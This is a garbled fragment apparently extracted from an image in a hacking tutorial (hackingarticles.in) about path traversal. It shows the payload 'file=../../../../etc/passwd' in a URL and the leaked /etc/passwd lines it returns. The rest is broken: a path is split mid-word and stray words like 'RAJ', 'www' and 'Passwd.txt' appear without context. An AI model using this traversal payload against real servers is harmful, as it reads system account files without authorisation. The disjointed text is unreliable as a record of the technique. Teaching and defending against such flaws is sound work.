 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/us
r/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
http://abc.com/?file=../../../../etc/passwd
www.
../../../../etc/passwd
RAJ
html
www
var
/
etc
Passwd.txt
www.hackingarticles.in